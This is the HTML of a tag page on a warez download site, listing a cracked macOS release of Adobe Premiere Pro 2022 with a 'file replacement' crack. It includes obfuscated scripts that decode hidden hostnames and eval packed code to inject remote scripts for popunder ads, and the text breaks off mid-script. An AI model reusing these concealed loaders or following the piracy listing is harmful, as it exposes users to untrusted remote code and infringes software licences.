			<p class="site-title"><a href="https://nullpk.com/" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nullpk | Let&#039;s Learn Together" data-lazy-src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png"><noscript><img src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png" alt="Nullpk | Let&#039;s Learn Together"></noscript></a></p>
							<p class="site-description">Let&#039;s Learn Together</p>
			
			<div id="move-sidebar-header"></div>
			
	<div class="sidebar s1 dark">
		
		<div class="sidebar-content">

						
			
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
.np-widget-box {
background: #1e1e1e;
border: 1px solid #333;
border-radius: 8px;
padding: 25px 20px;
text-align: center;
color: #fff;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
box-shadow: 0 4px 15px rgba(0,0,0,0.2);
max-width: 100%;
margin-bottom: 20px;
}
.np-icon-circle {
width: 50px;
height: 50px;
background: rgba(0, 210, 255, 0.1);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
margin: 0 auto 15px auto;
}
.np-icon-svg {
width: 24px;
height: 24px;
fill: #AB2330;
}
.np-widget-title {
font-size: 18px;
font-weight: 700;
margin: 0 0 10px 0;
color: #ffffff;
}
.np-widget-text {
font-size: 14px;
color: #aaa;
line-height: 1.5;
margin-bottom: 20px;
}
.np-donate-btn {
display: block;
width: 100%;
background: #00d2ff;
color: #000000;
font-weight: 700;
text-decoration: none;
padding: 12px 0;
border-radius: 4px;
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.5px;
transition: all 0.3s ease;
border: none;
cursor: pointer;
box-sizing: border-box;
}
.np-donate-btn:hover {
background: #ffffff;
color: #00d2ff;
transform: translateY(-2px);
box-shadow: 0 5px 15px rgba(0, 210, 255, 0.3);
}
.np-secure-text {
font-size: 11px;
color: #555;
margin-top: 10px;
display: block;
}
</style>

<div class="np-widget-box">
<div class="np-icon-circle">
<svg class="np-icon-svg" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"/></svg>
	</div>
<h4 class="np-widget-title">Support nullpk.com</h4>
	<p class="np-widget-text">Keep the servers running and the premium content free. Every contribution helps us grow.</p>
	<a href="https://naqashafzal.gumroad.com/coffee" target="_blank" rel="noopener noreferrer" class="np-donate-btn">Donate Now</a>
<span class="np-secure-text">🔒 Secure via Gumroad</span>
</div></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="group"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nullpk.com/volnitsa-andrey-shkil-blndr-v-10-blender-training-tariff-basic-2025-pcrec-ad-ru/">Volnitsa, Andrey Shkil | BLNDR v.10. Blender training. Tariff Basic (2025) PCRec [AD] [RU]</a>
									</li>
											<li>
					<a href="https://nullpk.com/random-flow-3-8-7-for-blender-full-version-free-download/">Random Flow 3.8.7 for Blender Full Version Free Download</a>
									</li>
											<li>
					<a href="https://nullpk.com/fast-video-cutter-joiner-6-9-6-0-portable-by-7997-multi-ru/">Fast Video Cutter Joiner 6.9.6.0 Portable by 7997 [Multi/Ru]</a>
									</li>
											<li>
					<a href="https://nullpk.com/nebula-generator-3-0-3-for-blender-full-version-free-download/">Nebula Generator 3.0.3 for Blender Full Version Free Download</a>
									</li>
											<li>
					<a href="https://nullpk.com/the-gnomon-workshop-hard-surface-3d-vr-mech-design-free-download/">The Gnomon Workshop – Hard-Surface 3D VR Mech Design Free Download</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-208"><a href="https://nullpk.com/category/3d-modeling-software/">3D Modeling Software</a> (135)
</li>
	<li class="cat-item cat-item-240"><a href="https://nullpk.com/category/3d-models/">3D Models</a> (1,097)
</li>
	<li class="cat-item cat-item-6156"><a href="https://nullpk.com/category/3d-printable-model/">3d Printable Model</a> (66)
</li>
	<li class="cat-item cat-item-5401"><a href="https://nullpk.com/category/accessibility/">Accessibility</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="https://nullpk.com/category/addons/">Addons</a> (284)
</li>
	<li class="cat-item cat-item-804"><a href="https://nullpk.com/category/adobe-illustrator/">Adobe Illustrator</a> (11)
</li>
	<li class="cat-item cat-item-245"><a href="https://nullpk.com/category/adobe-photoshop/">Adobe Photoshop</a> (46)
</li>
	<li class="cat-item cat-item-280"><a href="https://nullpk.com/category/adobe-premiere/">Adobe Premiere</a> (21)
</li>
	<li class="cat-item cat-item-3"><a href="https://nullpk.com/category/aep/">After Effect</a> (229)
</li>
	<li class="cat-item cat-item-6314"><a href="https://nullpk.com/category/aitools/">aitools</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://nullpk.com/category/android/">Android</a> (24)
</li>
	<li class="cat-item cat-item-1045"><a href="https://nullpk.com/category/animation-software/">Animation Software</a> (116)
</li>
	<li class="cat-item cat-item-4676"><a href="https://nullpk.com/category/anti-spyware/">Anti-Spyware</a> (28)
</li>
	<li class="cat-item cat-item-1855"><a href="https://nullpk.com/category/antivirus-software/">Antivirus Software</a> (34)
</li>
	<li class="cat-item cat-item-232"><a href="https://nullpk.com/category/articles/">Articles</a> (80)
</li>
	<li class="cat-item cat-item-246"><a href="https://nullpk.com/category/autocad/">Autocad</a> (4)
</li>
	<li class="cat-item cat-item-234"><a href="https://nullpk.com/category/3dsmaxp/">Autodesk 3ds Max</a> (295)
</li>
	<li class="cat-item cat-item-235"><a href="https://nullpk.com/category/mayap/">Autodesk Maya</a> (77)
</li>
	<li class="cat-item cat-item-926"><a href="https://nullpk.com/category/autodesk-revit/">Autodesk Revit</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://nullpk.com/category/blender/">Blender</a> (936)
</li>
	<li class="cat-item cat-item-927"><a href="https://nullpk.com/category/cad-software/">CAD Software</a> (20)
</li>
	<li class="cat-item cat-item-1951"><a href="https://nullpk.com/category/cinema4d/">Cinema4d</a> (215)
</li>
	<li class="cat-item cat-item-5356"><a href="https://nullpk.com/category/cnc-files/">Cnc Files</a> (3)
</li>
	<li class="cat-item cat-item-6777"><a href="https://nullpk.com/category/collection/">Collection</a> (100)
</li>
	<li class="cat-item cat-item-8"><a href="https://nullpk.com/category/courses/">Courses / Tutorials</a> (1,571)
</li>
	<li class="cat-item cat-item-4"><a href="https://nullpk.com/category/downloads/">Downloads</a> (3,385)
</li>
	<li class="cat-item cat-item-259"><a href="https://nullpk.com/category/ebook/">ebook</a> (52)
</li>
	<li class="cat-item cat-item-9285"><a href="https://nullpk.com/category/featured/">Featured</a> (1)
</li>
	<li class="cat-item cat-item-5620"><a href="https://nullpk.com/category/fonts/">Fonts</a> (149)
</li>
	<li class="cat-item cat-item-1377"><a href="https://nullpk.com/category/game-development-software/">Game Development Software</a> (14)
</li>
	<li class="cat-item cat-item-2018"><a href="https://nullpk.com/category/games/">Games</a> (46)
</li>
	<li class="cat-item cat-item-1950"><a href="https://nullpk.com/category/hdri/">Hdri</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://nullpk.com/category/houdini/">Houdini</a> (70)
</li>
	<li class="cat-item cat-item-5580"><a href="https://nullpk.com/category/how-to-draw/">How to Draw</a> (18)
</li>
	<li class="cat-item cat-item-6263"><a href="https://nullpk.com/category/luts/">Luts</a> (1)
</li>
	<li class="cat-item cat-item-241"><a href="https://nullpk.com/category/mac/">Mac</a> (115)
</li>
	<li class="cat-item cat-item-109"><a href="https://nullpk.com/category/main-slider/">Main Slider</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="https://nullpk.com/category/material/">Materials</a> (99)
</li>
	<li class="cat-item cat-item-464"><a href="https://nullpk.com/category/mobile-app/">Mobile App</a> (19)
</li>
	<li class="cat-item cat-item-5382"><a href="https://nullpk.com/category/example-3/">Mobiles</a> (9)
</li>
	<li class="cat-item cat-item-16"><a href="https://nullpk.com/category/pc-software/">PC Software</a> (1,269)
</li>
	<li class="cat-item cat-item-5"><a href="https://nullpk.com/category/plugins/">Plugins</a> (1,260)
</li>
	<li class="cat-item cat-item-17"><a href="https://nullpk.com/category/sketchup/">Sketchup</a> (27)
</li>
	<li class="cat-item cat-item-6"><a href="https://nullpk.com/category/software/">software</a> (1,235)
</li>
	<li class="cat-item cat-item-4668"><a href="https://nullpk.com/category/sound-effects/">Sound Effects</a> (16)
</li>
	<li class="cat-item cat-item-11"><a href="https://nullpk.com/category/texture/">Textures</a> (268)
</li>
	<li class="cat-item cat-item-15"><a href="https://nullpk.com/category/tutorial/">Tutorial</a> (1,375)
</li>
	<li class="cat-item cat-item-1"><a href="https://nullpk.com/category/uncategorized/">Uncategorized</a> (651)
</li>
	<li class="cat-item cat-item-1381"><a href="https://nullpk.com/category/unity/">Unity</a> (17)
</li>
	<li class="cat-item cat-item-1966"><a href="https://nullpk.com/category/unreal-2/">Unreal</a> (40)
</li>
	<li class="cat-item cat-item-325"><a href="https://nullpk.com/category/unreal/">Unreal Engine</a> (71)
</li>
	<li class="cat-item cat-item-6264"><a href="https://nullpk.com/category/vdb/">VDB</a> (7)
</li>
	<li class="cat-item cat-item-12"><a href="https://nullpk.com/category/vip/">Vip</a> (116)
</li>
	<li class="cat-item cat-item-242"><a href="https://nullpk.com/category/weird/">Weird</a> (175)
</li>
	<li class="cat-item cat-item-463"><a href="https://nullpk.com/category/wordpress-plugins/">WordPress &#8211; Themes &amp; Plugins</a> (236)
</li>
	<li class="cat-item cat-item-13"><a href="https://nullpk.com/category/zbrush/">ZBrush</a> (78)
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	
			
		</header><!--/#header-->
		
		<div class="sidebar s2">
							<div class="search-trap-focus">
					<button class="toggle-search" data-target=".search-trap-focus">
						<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
						<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
					</button>
					<div class="search-expand">
						<div class="search-expand-inner">
							<form method="get" class="searchform themeform" action="//nullpk.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>						</div>
					</div>
				</div>
										<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="http://fb.com/nullpk" ><i class="fab fa-facebook" style="color: #8224e3;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Telegram" href="https://t.me/+wl6TlxBXFfVhZDg0" ><i class="fab fa-telegram" style="color: #1f87c4;"></i></a></li></ul>					</div>

		<div class="main" id="page">
		
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-50050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50050"><span class="menu-item-wrapper"><a href="https://nullpk.com">Home</a></span></li>
<li id="menu-item-49716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49716"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/software/">Software</a></span></li>
<li id="menu-item-49715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49715"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/3d-models/">3D Models</a></span></li>
<li id="menu-item-49713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49713"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/plugins/">Plugins</a></span></li>
<li id="menu-item-49714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49714"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/courses/">Courses</a></span></li>
<li id="menu-item-64337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64337"><span class="menu-item-wrapper"><a href="https://nullpk.com/subscription-plan/">Premium Membership</a></span></li>
<li id="menu-item-64453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64453"><span class="menu-item-wrapper"><a href="https://nullpk.com/member-login/">Login</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div class="main-inner group">
<div class="page-title group">
	<div class="page-title-inner group">
	
					<h1><i class="fas fa-tags"></i>adobe premiere pro 2022</h1>
			
		
								
	</div><!--/.page-title-inner-->
</div><!--/.page-title-->
<div class="content">
	<div class="content-inner group">
						
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2404509' src='//acceptable.a-ads.com/2404509/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></div>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
				
<article id="post-41828" class="post-41828 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-adobe-premiere-pro-2022 tag-adobe-premiere-pro-2022-bugs tag-adobe-premiere-pro-2022-free-download tag-adobe-premiere-pro-2022-freezing tag-adobe-premiere-pro-2022-getintopc tag-adobe-premiere-pro-2022-mac tag-adobe-premiere-pro-2022-price tag-adobe-premiere-pro-2022-problems tag-adobe-premiere-pro-2022-release-date tag-adobe-premiere-pro-2022-system-requirements tag-adobe-premiere-pro-2022-tutorial tag-how-to-use-adobe-premiere-pro-2022">	
	
	<div class="article-type-list group">
		
					<div class="type-list-left">
				<a class="type-list-thumbnail" href="https://nullpk.com/adobe-premiere-pro-2022-v22-1-2-macos/">
					<div class="image-container">
																													</div>
				</a>
			</div>
				
		<div class="type-list-center ">
			<div class="type-list-content">
				<h2 class="type-list-title"><a href="https://nullpk.com/adobe-premiere-pro-2022-v22-1-2-macos/" rel="bookmark">Adobe Premiere Pro 2022 v22.1.2 [macOS]</a></h2>
									<div class="type-list-excerpt">
						<p>Release date: 2021 Version : 22.1.2 Developer : Adobe Inc. Architecture : ARM, x86 (64-bit) Interface language : Russian + English Tablet : present (file replacement) Distribution time : before the appearance of the first 3-5 downloaders System requirements : macOS 10.15 and later, 64-bit processor • more Description : Adobe Premiere&#46;&#46;&#46;</p>
					</div>
							</div>
		</div>
		<div class="type-list-right">
			<div class="type-list-date">February 2, 2022</div>
			<div class="type-list-category"><a href="https://nullpk.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							<a class="post-comments" href="https://nullpk.com/adobe-premiere-pro-2022-v22-1-2-macos/#respond"><span>0</span></a>
						<a class="more-link" href="https://nullpk.com/adobe-premiere-pro-2022-v22-1-2-macos/">More</a>
		</div>
		
	</div>

</article><!--/.post-->							
			<nav class="pagination group">
				</nav><!--/.pagination-->
			
			</div>
</div><!--/.content-->

<div id="move-sidebar-content"></div>

			</div><!--/.main-inner-->
				
			<footer id="footer">
			
								<div id="footer-ads">
									</div><!--/#footer-ads-->
									
								
				<div id="footer-bottom">
					
					<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
						
					<div class="pad group">
						
						<div class="grid one-full">
							
															<img id="footer-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nullpk | Let&#039;s Learn Together" data-lazy-src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-light.png"><noscript><img id="footer-logo" src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-light.png" alt="Nullpk | Let&#039;s Learn Together"></noscript>
														
							<div id="copyright">
																	<p>Nullpk | Let&#039;s Learn Together &copy; 2026. All Rights Reserved.</p>
															</div><!--/#copyright-->
							
														
						</div>
						
						<div class="grid one-full">	
															<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="http://fb.com/nullpk" ><i class="fab fa-facebook" style="color: #8224e3;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Telegram" href="https://t.me/+wl6TlxBXFfVhZDg0" ><i class="fab fa-telegram" style="color: #1f87c4;"></i></a></li></ul>													</div>
						
					</div><!--/.pad-->

				</div><!--/#footer-bottom-->

			</footer><!--/#footer-->
		
		</div><!--/.main-->	
	
	</div><!--/#wrapper-inner-->
</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motioner/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <noscript>
            <div id='mdp-deblocker-js-disabled'>
                <div><h3 style="text-align: center">Please Enable JavaScript in your Browser to Visit this Site.</h3>
<h3> </h3></div>
            </div>
            <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
            </style>
        </noscript>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='//nullpk.com/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=5.3.1' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='//nullpk.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766752720' type='text/css' media='all' />
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/jquery.fitvids.js?ver=6.9" id="motioner-fitvids-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/scripts.js?ver=6.9" id="motioner-scripts-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nullpk.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//nullpk.com/wp-content/themes/motioner/js/nav.js?ver=1766752674" id="motioner-nav-script-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//nullpk.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.1" id="fifu-image-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nullpk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nullpk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var L95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=L95e[2][L95e[1]](L95e[0]);var h=g[L95e[3]](0,e);var i=g[L95e[3]](0,f);var j=d[L95e[1]](L95e[0])[L95e[10]]()[L95e[9]](function(a,b,c){if(h[L95e[4]](b)!==-1)return a+=h[L95e[4]](b)*(Math[L95e[8]](e,c))},0);var k=L95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||L95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"czujmZgRv",6,5,9))</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
